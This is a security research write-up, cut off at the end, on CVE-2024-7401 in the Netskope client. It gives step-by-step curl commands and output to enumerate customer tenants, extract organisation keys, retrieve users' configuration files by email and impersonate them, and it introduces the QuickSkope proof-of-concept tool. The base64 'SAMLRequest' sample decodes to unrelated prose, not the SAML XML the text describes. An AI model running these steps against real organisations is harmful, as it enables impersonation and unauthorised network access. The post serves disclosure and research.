
Table of Contents
- Introduction
- Understanding How Netskope Client Works
- Scraping for Netskope Client Domains
- Enumerating the Tenant’s Organization Key
- The Vulnerability
- Impersonating Our User’s Configuration File
- Introducing QuickSkope
- Conclusion
- References
Introduction
Netskope is a cloud security company that provides a platform for securing cloud, web, and private apps. It offers a range of services including a cloud access security broker (CASB), secure web gateway (SWG), and zero trust network access (ZTNA), all delivered through a single cloud-native platform.
Last year, a security vulnerability was discovered in Netskope’s product that could allow an unauthenticated threat actor to obtain an account’s configuration file. By manipulating and importing this file into any Netskope client, the attacker could impersonate the user associated with that account. Depending on the user’s level of access, this could result in a severe security breach, potentially granting the attacker unfiltered access to an organization’s entire infrastructure.
With the release of this security vulnerability, DISREL and I took some time to investigate this vulnerability to understand the implications. This led us to write a proof of concept that automates the entire process of obtaining a compromised configuration file. The original credit goes to Sander di Wit for identifying the vulnerability and responsibly disclosing it to Netskope. At the time of writing this article, we wanted to give corporations that use Netskope the necessary time needed to remediate the gap.
For more information about the workaround and remediation, you can learn more from the security advisory posted by Netskope:
Understanding How Netskope Client Works

The Netskope agent is a lightweight endpoint that routes user traffic through an organizations Netskope Security Cloud Platform. The Client employs a Forward Proxy Steering mechanism, where it establishes an SSL tunnel from the end device to the Netskope forward proxy in the Cloud. Once the tunnel is established, the client will pass the user’s traffic into the Netskope Cloud. Through the Netskope Cloud Interface, the administrator can adjust the configuration to enforce policies that direct the traffic of specific domains or applications to the Netskope Cloud.
Another feature an administrator can do is integrate various Single Sign-On (SSO) services, such as Microsoft Entra ID (formerly Azure AD), AWS, Okta or ServiceNow to streamline user authentication process. With this feature a user could be automatically signed-in to their Microsoft Entra accounts, AWS account, Okta account, etc by using the NetSkope agent.
The Netskope Cloud Client requires visibility to a set of outbound domains over HTTPS (tcp/443). Once the client is installed and the account configuration file is in place, the Netskope Client will connect using the custom subdomain from the client endpoint.
Reference:
Depending on the region you are in, the client will be connecting to one of the following domains:
Netskope Cloud:
- United States Datacenter:
https://[TENANT].goskope.com/ - European Union Datacenter:
https://[TENANT].eu.goskope.com/ - Frankfurt Datacenter:
https://[TENANT].de.goskope.com/
Scraping for Netskope Client Domains
Through Netskope documentation, there are a set of domains that Netskope Client uses to process certain network configuration requirements. The full list can be found here:
In the documentation, there are a few domains that pique our interest:
| Domain | Protocol/Port | Description |
|---|---|---|
| addon- |
TCP/443 | Downloading configuration files and dynamically detecting proxies. |
| download- |
TCP/443 | Downloading client package updates. |
| nsauth- |
TCP/443 | IdP-based Client Enrollment and Periodic Re-authentication for Private Apps. |
| gateway- |
TCP/443 | Primary TLS connectivity to Netskope NewEdge data plane for NG-SWG. |
| gateway-backup- |
TCP/443 | Backup TLS connectivity to Netskope NewEdge data plane for NG-SWG. |
| gateway- |
UDP/443 | Primary DTLS connectivity to Netskope NewEdge data plane for NG-SWG. |
| gateway-backup- |
UDP/443 | Backup DTLS connectivity to Netskope NewEdge data plane for NG-SWG. |
We used the structure of these domains to identify tenants using Netskope. This can be done by utilizing a subdomain discovery tool to uncover valid subdomains associated with goskope.com. We are going to use subfinder created by ProjectDiscovery to passively check for any valid subdomains running under goskope.com.
tjnull@kali:$ subfinder -d goskope.com

               __    _____           __
   _______  __/ /_  / __(_)___  ____/ /__  _____
  / ___/ / / / __ \/ /_/ / __ \/ __  / _ \/ ___/
 (__  ) /_/ / /_/ / __/ / / / / /_/ /  __/ /
/____/\__,_/_.___/_/ /_/_/ /_/\__,_/\___/_/

                projectdiscovery.io

[INF] Current subfinder version v2.6.6
[INF] Loading provider config from /home/tjnull/.config/subfinder/provider-config.yaml
[INF] Enumerating subdomains for goskope.com
As of this writing, we identified a total of 1062 subdomains that were associated with goskope.com. Since we are looking for certain subdomains that are tied to the tenant, we can utilize grep to filter out the results by running the following command:
tjnull@kali:$ subfinder -d goskope.com | grep -E 'nsauth|vpn-|gateway-' | sort -u > filtered_domains.txt

               __    _____           __
   _______  __/ /_  / __(_)___  ____/ /__  _____
  / ___/ / / / __ \/ /_/ / __ \/ __  / _ \/ ___/
 (__  ) /_/ / /_/ / __/ / / / / /_/ /  __/ /
/____/\__,_/_.___/_/ /_/_/ /_/\__,_/\___/_/

                projectdiscovery.io

[INF] Current subfinder version v2.6.6
[INF] Loading provider config from /home/tjnull/.config/subfinder/provider-config.yaml
[INF] Enumerating subdomains for goskope.com
Once grep filters out the subdomains we are looking for, we can use the sort command to sort through the results and remove any duplicates. The final list will be saved in a file called filtered_domains.txt. With our parsed results, we now have a total of 135 domains that are using Netskope in their organization.
Enumerating the Tenant’s Organization Key
The nsauth-
Now that we have obtained a list of tenants, we can leverage the nsauth domain and URL to extract the Organization’s SAML key. Below is an example of requesting the key:
tjnull@kali:$ curl -s -X POST "https://nsauth-<tenant-name>.goskope.com/nsauth/client/authenticate" \ -d "TenantName=<tenant-name>&UTCEpoch=$(date +%s)" \ --connect-timeout 10 --retry 3 --retry-delay 5 --fail


<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en">

    <body onload="document.forms[0].submit()">
        <noscript>
            <p>
                <strong>Note:</strong> Since your browser does not support JavaScript,
                you must press the Continue button once to proceed.
            </p>
        </noscript>

        <form action="https://samltest.<tenant-name>.com/adfs/ls" method="post">
            <div>
                <input type="hidden" name="RelayState" value="client_provision_idp"/>
                <input type="hidden" name="SAMLRequest" value="VGhpcyBTQU1MIHJlcXVlc3QgcmFpc2VzIHJlZCBmbGFncyBhbmQgYXBwZWFycyB0byBiZSBpbGxlZ2l0aW1hdGUgZHVlIHRvIHNldmVyYWwgaW5jb25zaXN0ZW5jaWVzIG9yIHVudXN1YWwgYXR0cmlidXRlcyB0aGF0IGRldmlhdGUgZnJvbSB0aGUgbm9ybSBleHBlY3RlZCBpbiBhIGxlZ2l0aW1hdGUgYXV0aGVudGljYXRpb24gcHJvY2Vzcy4gRGVjb2RpbmcgdGhpcyByZXF1ZXN0IGlzIGVzc2VudGlhbCBiZWNhdXNlIGl0IG1pZ2h0IGNvbnRhaW4gaGlkZGVuIGRldGFpbHMgb3IgImVhc3RlciBlZ2dzIuKAlGRlbGliZXJhdGVseSBlbWJlZGRlZCBtZXNzYWdlcyBvciBpbmRpY2F0b3JzIHRoYXQgY291bGQgZXhwb3NlIHRoZSB0cnVlIG5hdHVyZSBvZiB0aGUgcmVxdWVzdC4gVGhlc2UgaGlkZGVuIGVsZW1lbnRzIG9mdGVuIHNpZ25hbCB0aGF0IHRoZSByZXF1ZXN0IHdhcyBjcmFmdGVkIHdpdGggbWFsaWNpb3VzIGludGVudCBvciBhcyBwYXJ0IG9mIGEgc2VjdXJpdHkgdGVzdCBvciBjaGFsbGVuZ2UuIEJ5IHRob3JvdWdobHkgYW5hbHl6aW5nIGFuZCBkZWNvZGluZyB0aGVzZSBjb21wb25lbnRzLCB5b3UgY2FuIHVuY292ZXIgcG90ZW50aWFsIHRocmVhdHMsIGJldHRlciB1bmRlcnN0YW5kIHRoZSB0YWN0aWNzIHVzZWQsIGFuZCBnYWluIGluc2lnaHRzIGludG8gdGhlIG1vdGl2ZXMgYmVoaW5kIHRoaXMgc3VzcGljaW91cyBhY3Rpdml0eS4="/>

            </div>
            <noscript>
                <div>
                    <input type="submit" value="Continue"/>
                </div>
            </noscript>
        </form>

    </body>
</html>
The SAML request is base64 encoded and the data we need to identify the organization key is in there. We can decode the data in the key by adding a few commands to our curl request:
tjnull@kali:$ curl -s https://nsauth-<tenant-name>.goskope.com/nsauth/client/authenticate -d "TenantName=<tenant-name>&UTCEpoch=$(date +%s)"| grep 'SAMLRequest' | cut -d '"' -f6 | base64 -d

<samlp:AuthnRequest xmlns:samlp="urn:oasis:names:tc:SAML:2.0:protocol" xmlns:saml="urn:oasis:names:tc:SAML:2.0:assertion" ID="NSAUTH_bc703b85fe2c89051e75d8234685598428cb7bba85a2ab3dcebe2c4a8c838bec" Version="2.0" ForceAuthn="false" IsPassive="false" IssueInstant="2024-08-26T16:08:00Z" Destination="https://samltest.<tenant-name>.com/adfs/ls" ProtocolBinding="urn:oasis:names:tc:SAML:2.0:bindings:HTTP-POST" AssertionConsumerServiceURL="https://nsauth-<tenant-name>.goskope.com/nsauth/saml2/http-post/<ORGANIZATION-KEY>/acs">
    <saml:Issuer>https://nsauth-<tenant-name>.goskope.com/<ORGANIZATION-KEY></saml:Issuer>
    <ds:SignedInfo><ds:CanonicalizationMethod Algorithm="http://www.w3.org/2001/10/xml-exc-c14n#"/><ds:SignatureMethod Algorithm="http://www.w3.org/2001/04/xmldsig-more#rsa-sha256"/><ds:Reference URI="#NSAUTH_bc703b85fe2c89051e75d8234685598428cb7bba85a2ab3dcebe2c4a8c838bec"><ds:Transforms><ds:Transform Algorithm="http://www.w3.org/2000/09/xmldsig#enveloped-signature"/><ds:Transform Algorithm="http://www.w3.org/2001/10/xml-exc-c14n#"/></ds:Transforms><ds:DigestMethod Algorithm="http://www.w3.org/2001/04/xmlenc#sha256"/><ds:DigestValue>7jYg3stbgsTwAkYPtP8q9g43sgPkGaXQo59zx1IFsXY=</ds:DigestValue></ds:Reference></ds:SignedInfo><ds:SignatureValue>e6JOwj+9yEqPoCzc+oqvK5qsjjQXW0HnyvJqpIkWZqbYhk/7n9OdWA8zQcP0r0UBuiskMWtMl+5LJMjrEjyNc6ihuAgxCJP/X3N4N6zd2mFVshiPXVk/HvYXjICimHKIixrvYuXicJ/vtK3EEUrkYwMKedxuoNw7z9QlOo0lnlAbGcCKK9GmxgCj/jwPN9wJBi+kK0LJ0y5mpg9p8XzolmQZWFjphI2p4bgnffq79kitmjtFcIdQ0nB7mbeMNoSf1Cf3EFebvovydxEvZspmW6gcti+XgsgDzs6q8eSKxf9TLqH36reWmf/vkyG3cYqt5vYvQmgmldCeRa2QmysTBw==</ds:SignatureValue><ds:KeyInfo><ds:X509Data><ds:X509Certificate> "X509 Certificate Data"
Looking at the output we can identify the organization key in the XML data by looking for the “AssertionConsumerServiceURL” or the “saml:Issuer”
saml:Issuer: https://nsauth-<tenant-name>.goskope.com/<ORGANIZATION-KEY>
AssertionConsumerServiceURL="https://nsauth-<tenant-name>.goskope.com/nsauth/saml2/http-post/<ORGANIZATION-KEY>/acs">
Note: Depending on the tenant you are reviewing the saml:Issuer ORG Key may be different from the AssertionConsumerServiceURL. If the ORG key in the Issuer and service URL are different, use the AssertionConsumerServiceURL for the next steps.
Depending on the response you receive from the POST request, you might get an HTML document as the output. By carefully examining the response and scrolling through the content, you can locate the ORG Key within a specific function embedded in the HTML:
function myFunction() {
            var x = document.getElementById("inputText").value;
            var form = document.createElement('FORM');
                form.method='POST';
                form.action = "https://nsauth.goskope.com/nsauth/email/authenticate";
                form.target = '_self'; // Specify the name of the window(second parameter to window.open method.)
            var nsstate = document.createElement("input");
                nsstate.setAttribute("type", "hidden");
                nsstate.setAttribute("name", "nsstate");
                nsstate.setAttribute("value", "None");
                form.appendChild(nsstate);
            var nscheck = document.createElement("input");
                nscheck.setAttribute("type", "hidden");
                nscheck.setAttribute("name", "nscheck");
                nscheck.setAttribute("value", "None");
                form.appendChild(nscheck);
            var user_name = document.createElement("input");
                user_name.setAttribute("type", "hidden");
                user_name.setAttribute("name", "email");
                user_name.setAttribute("value", x);
                form.appendChild(user_name);
            var utc_epoch = document.createElement("input");
                utc_epoch.setAttribute("type", "hidden");
                utc_epoch.setAttribute("name", "utc_epoch");
                utc_epoch.setAttribute("value", "1724687736");
                form.appendChild(utc_epoch);
            var access = document.createElement("input");
               access.setAttribute("type", "hidden");
               access.setAttribute("name", "access");
               access.setAttribute("value", "client_provision_idp");
               form.appendChild(access);
            var org_hash = document.createElement("input");
               org_hash.setAttribute("type", "hidden");
               org_hash.setAttribute("name", "org_hash");
             * org_hash.setAttribute("value", "<ORG-KEY>");
               form.appendChild(org_hash);
            var tunnel_id = document.createElement("input");
               tunnel_id.setAttribute("type", "hidden");
               tunnel_id.setAttribute("name", "tunnel_id");
               tunnel_id.setAttribute("value", "None");
               form.appendChild(tunnel_id);
        document.body.appendChild(form);
        window.open("","_self");
                form.submit();
    }
The Vulnerability
Now that we’ve obtained the tenant’s Organization Key, we can use it to acquire the user’s configuration file by supplying a valid email address in a request to the tenant’s associated goskope domain. This request can be made using curl as follows:
tjnull@kali:$ curl 'https://addon-<tenant-name>.goskope.com/config/user/getbrandingbyemail?orgkey=<ORGANIZATION-KEY>&email=<EMAIL ADDRESS>'
{"AddonCheckerHost":"achecker-<tenant-name>.goskope.com","AddonCheckerResponseCode":"netSkope@netSkope","AddonManagerHost":"addon-<tenant-name>.goskope.com","EncryptBranding":false,"OrgKey":"ORGANIZATION KEY","OrgName":"<tenant-name>","SFCheckerHost":"sfchecker.goskope.com","SFCheckerIP":"8.8.8.8","UserEmail":"EMAIL","UserKey":"USER KEY","ValidateConfig":false,"tenantID":"TENANT ID IN NUMBERS"}
If the email address provided is not valid, you will encounter an error that resembles the following:
tjnull@kali:$ curl 'https://addon-<tenant>.goskope.com/config/user/getbrandingbyemail?orgkey=<ORGKEY>&email=<EMAIL ADDRESS>'
{"message":"Unable to find user with email <EMAIL ADDRESS>","status":"error"}
Impersonating our User’s configuration file:
With the compromised user configuration file, you can download the Netskope client using the following links:
- For the main tenant: https://download-
.goskope.com - For a specific region: https://download-
[.region].goskope.com - If downloads are blocked by the tenant, you can use: https://download.goskope.com to download the Windows or Mac client.
For this demonstration, we will use the Windows Client to apply our new configuration file. Follow these steps:
- Install the Netskope client.
- Stop the Netskope process.
- Remove all existing configurations from
C:\Users\User\AppData\Roaming\NetSkope\STAgent. Specifically, replace thensbranding.jsonconfiguration file with the one you obtained. - After copying the new configuration file, restart the Netskope Agent.
A new connection will be established, with the agent linking to the tenant. This will grant you the same access privileges as the impersonated user.
Introducing QuickSkope
QuickSkope is a proof of concept (POC) based on python that is designed to streamline the process of obtaining a user’s configuration file. By providing the user’s tenant name and a valid email address, the script automates the retrieval of the configuration file. When successful, QuickSkope will download the configuration file for the specified user and save it as nsbranding.json.
Using QuickSkope is very easy:
tjnull@kali:~/Documents/scripts/quickskope$ python quickskope.py

⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣠⣤⣤⣤⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣠⣶⣿⠟⠉⠉⠻⣿⡄⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⣤⣾⠿⠉⠀⠀⠀⠀⠀⠹⣿⡄⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣀⣴⣾
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⣴⣿⠟⠁⠀⠀⠀⠀⠀⠀⠀⠀⣿⣿⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣀⣴⣾⡿⠛⠉
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⣴⣿⠟⠁⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢸⣿⡆⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⣴⣾⡿⠟⠁⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⣀⣴⣿⡿⠃⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢸⣿⣷⣶⣶⣦⣤⣤⣄⡀⠀⢀⣠⣾⣿⠿⠋⠀⠀⠀⠀⠀⣠
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣼⣿⣿⡿⠋⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣠⣤⠶⠞⣿⠟⠋⠉⠉⠙⣻⠿⢿⣿⣿⣿⠟⠁⠀⠀⠀⠀⠀⢀⡼⠁
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢰⣿⠁⠛⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣰⠟⠁⢠⡞⠁⠀⠀⠀⢀⡴⠋⠀⢀⡿⠋⠁⠀⠀⠀⠀⠀⠀⠀⡞⠁⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣠⣼⣿⡄⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣼⠃⠀⢠⠏⠀⠀⠀⠀⣰⠏⠀⠀⣠⠟⠀⠀⠀⠀⠀⠀⠀⠀⠀⢸⡥⠤⡀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣰⣿⠟⠁⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠠⣇⠀⣠⡏⠀⠀⠀⠀⣼⠁⠀⠀⣰⠋⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⡴⠁
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣀⣄⣄⣼⣿⠋⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢻⡶⠋⠀⠀⠀⠀⢸⣧⠀⠀⣴⠃⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠘⢧⠀
⠀⠀⠀⠀⠀⠀⠀⠀⢀⣀⣀⠀⠀⠀⠀⣾⡿⠿⣿⡿⠁⠀⠀⠀⠀⠀⠀⣠⣶⣶⣶⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠙⠛⠛⠁⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠈⠳
⠀⠀⠀⠀⠀⠀⢀⣾⠿⠛⢿⣿⣷⣄⡀⣿⠃⠀⠈⠀⠀⠀⠀⠀⠀⢀⣾⣿⣿⣿⣿⣧⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⣠⣤⣦⣼⣿⠀⠀⠀⣿⣿⣿⣿⣿⣦⣀⠀⠀⠀⠀⠀⠀⠀⣿⣿⣿⣿⣿⣿⡿⠀⠀⠀⢀⣀⣀⣀⣀⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣤⣾⣿⣿⣿⣷⣄⠀⠀⠀⠀⠀⠀⠀
⠀⣠⣾⡿⠋⠉⠉⠁⠀⠀⠀⠀⠉⢯⡙⠻⣿⣿⣷⣤⡀⠀⠀⠀⠀⢿⣿⣿⣿⣿⡿⠃⢀⡤⠖⠋⠉⠉⠉⠉⠉⠉⠒⠦⣄⠀⠀⠀⢠⣿⣿⣿⣿⣿⣿⣿⣷⠀⠀⠀⠀⠀⠀⠀⠀
⣾⣿⠋⠀⠀⠀⠀⣀⣀⠀⠀⠀⠀⠀⠙⢦⣄⠉⠻⢿⣿⣷⣦⡀⠀⠈⠙⠛⠛⠋⠀⢰⠟⡇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠈⠳⣄⠀⠀⠀⣿⣿⣿⣿⣿⣿⣿⣿⣿⠀⠀⠀⠀⠀⠀
⣿⡇⠀⠀⠀⣴⠟⣫⣿⣿⣄⠀⠀⠀⠀⡶⢌⡙⠶⣤⡈⠛⠿⣿⣷⣦⣀⠀⠀⠀⠀⡇⠀⢻⣄⠀⠀⣠⢷⠀⠀⠀⠀⠀⡶⠀⠘⡆⠀⠀⠻⣿⣿⣿⣿⣿⣿⣿⡟⠀⠀⠀⠀⠀⠀
⣿⡇⠀⠀⢸⣟⢸⣿⣿⣿⣿⠀⠀⠀⠀⡇⠀⠈⠛⠦⣝⡳⢤⣈⠛⠻⣿⣷⣦⣀⠀⠀⠀⠀⠈⠙⠋⠁⠀⠛⠦⠤⠤⠚⠁⠀⠀⢳⠀⠀⠀⠈⠛⠿⠿⠿⠟⠋⠀⠀⠀⠀⠀⠀⠀
⣿⡇⠀⠀⠈⢿⣞⣿⣿⣿⠏⠀⠀⠀⠀⡇⠀⠀⠀⠀⠀⠙⠳⢬⣛⡦⠄⠙⢻⣿⣷⣦⣀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⡞⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⣿⡇⠀⠀⠀⠀⠉⠛⠋⠁⠀⠀⠀⠀⠀⡇⠀⠀⠀⠀⠀⠀⠀⠀⠈⢿⣻⣽⠫⣿⠉⢻⣿⣷⣦⣀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⡼⠁⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⣿⡇⠀⠀⠀⠀⠀⣠⣄⠀⠀⢰⠶⠒⠒⢧⣄⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠩⠡⣿⠀⢸⡇⢸⡟⢿⣷⣦⣴⣶⣶⣶⣶⣤⣔⠋⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⣿⡇⠀⠀⣤⠀⠀⠿⠿⠁⢀⡿⠀⠀⠀⡄⠈⠙⡷⢦⣄⡀⠀⠀⠀⠀⠀⠀⠀⣿⠀⢸⡇⢸⡇⠀⣿⠙⣿⣿⣉⠉⠙⠿⣿⣧⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⣿⡇⠀⠀⠙⠷⢤⣀⣠⠴⠛⠁⠀⠀⠀⠇⠀⠀⡇⢸⡏⢹⡷⢦⣄⡀⠀⠀⠀⣿⡀⢸⡇⢸⡇⠀⡟⠀⢸⠀⢹⡷⢦⣄⣘⣿⡆⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⣿⣿⠢⣤⡀⠀⠀⠀⠀⠀⠀⣠⠾⣿⣿⡷⣤⣀⡇⠸⡇⢸⡇⢸⠉⠙⠳⢦⣄⡻⢿⣾⣧⣸⣧⠀⡇⠀⢸⠀⢸⡇⢤⣈⠙⠻⣿⣆⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⢹⣿⣷⣌⡉⠛⠲⢶⣶⠖⠛⠛⢶⣄⡉⠛⠿⣽⣿⣶⣧⣸⡇⢸⠀⠀⠀⠀⠈⠙⠲⢮⣝⠻⣿⣷⣷⣄⣸⠀⢸⡇⠀⠈⠁⠀⢸⣿⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠈⠙⠻⢿⣷⣶⣤⣉⡻⢶⣄⣀⠈⠙⠳⢦⣈⡉⠻⢿⣿⣷⣾⣦⡀⠀⠀⠀⠀⠀⠀⠈⠙⠲⢭⣛⠿⣿⣷⣼⡇⠀⠀⠀⠀⠈⣿⡇⠀⠀⠀⠀⠀⠀⣀⠀⠀⠀⠀⠀⠀⠀⠀⣀
⠀⠀⠀⠀⠀⠈⠙⠻⢿⣿⣷⣶⣽⣻⡦⠀⠀⠈⠙⠷⣦⣌⡙⠻⢿⣟⣷⣤⣀⠀⠀⠀⠀⠀⠀⠀⠈⠙⠳⢯⣻⡇⠀⠀⠀⠀⠀⢸⣿⠀⣀⠀⠀⠀⠀⠈⠳⣄⠀⠀⠀⢀⡏⠙⠛
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠈⠛⠻⢿⣿⣿⣿⣶⣤⣤⣤⣀⣈⠛⠷⣤⣈⡛⠷⢽⡻⢶⣄⣀⠀⠀⠀⠀⠀⠀⠀⠈⠛⠳⢤⣀⠀⠀⢸⣿⡀⠈⠳⢤⣀⣀⣰⠃⠈⠛⠶⠶⠿⠃⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢈⣿⡿⠛⠉⠙⠛⠛⠻⢷⣦⣄⣩⣿⠶⠖⠛⠛⠛⠛⠛⠛⠿⢷⣶⣦⣄⠀⠀⠀⠀⠉⢻⣶⣿⣿⠇⠀⠀⠀⠉⠉⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣼⣿⠁⠀⠀⠀⠀⠀⠀⠀⣿⣿⠋⠀⠀⠀⠀⠀⣠⠖⠂⠀⠀⠀⠈⠙⠿⣿⣦⡄⠀⠀⣸⣿⠟⠋⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢰⣿⡟⠀⠀⠀⠀⠀⠀⠀⠀⢸⡇⠀⠀⠀⠀⣰⠊⠁⠀⠀⠀⠀⠀⠀⠀⠀⠈⠛⢿⣶⣄⣿⡇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣿⣿⠇⠀⠀⠀⠀⠀⠀⠀⠀⢸⣧⠀⠀⢀⠞⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⡠⠙⢿⣿⣇⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⡿⠿⠀⠀⠀⠀⠀⠀⠀⠀⠀⠘⡿⠦⠠⠋⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠧⠤⠄⠙⡿⠿⠦⠤⠤⠤⠤⠄⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀


           ░░▄▀▄░█░█░▀█▀░█▀▀░█░█░░░░░█▀▀░█░█░█▀█░█▀█░█▀▀░░
           ░░█\█░█░█░░█░░█░░░█▀▄░▄▄▄░▀▀█░█▀▄░█░█░█▀▀░█▀▀░░
           ░░░▀\░▀▀▀░▀▀▀░▀▀▀░▀░▀░░░░░▀▀▀░▀░▀░▀▀▀░▀░░░▀▀▀░░⠀⠀

Created - August 23rd 2024
Greetings from TJ Null and DISREL
Description: A proof of concept to automate the process for CVE-2024-7401
Reference: https://www.cve.org/CVERecord?id=CVE-2024-7401


Commands:
validate <tenant_name>              - Validates a Netskope tenant name and prints the OrgKey.
config <tenant_name> <email>        - Exports a manipulated config for you to use with the Netskope client.
download <tenant_name> <win/mac>    - Downloads the Netskope client for you to install.
help                                - Displays this help menu.
no-banner                           - Suppresses the ASCII banner.
To validate if there is an actual tenant we can run the following options:
tjnull@kali:~/Documents/scripts/quickskope$ python quickskope.py no-banner validate <tenant-name>

Tenant "TENANT NAME" valid. OrgKey = "Organization Key"

tjnull@kali:~/Documents/scripts/quickskope$
If the script runs successfully, it will display the organization’s key for the specified tenant. To obtain a user configuration file we can run the following options:
tjnull@kali:~/Documents/scripts/quickskope$ python quickskope.py no-banner config <tenant_name> <email>
Client configuration file obtained successfully! Saving file as nsbranding.json

Delete all the files in the following directory and copy nsbranding.json into it.
- Windows = C:\Users\<Username>\AppData\Roaming\Netskope\stagent\
- Mac = /users/<Username>/Library/Application Support/Netskope/STAgent/
The configuration file will be saved in the same path where you executed the script.
Here is a link to check out QuickSkope: https://github.com/tjnull/QuickSkope
Conclusion
In conclusion, while Netskope offers crucial cloud security services and data protection products for organizations, this vulnerability presents a significant risk. This flaw can allow an attacker to obtain a valid user’s configuration file and potentially impersonate them, which might provide access to an organization’s entire infrastructure. While DISREL and I have investigated this issue and developed a proof of concept to automate the process of obtaining a compromised configuration file, it’s important to note that the full security implications of this vulnerability are not fully visible without performing more intrusive analysis, which is beyond 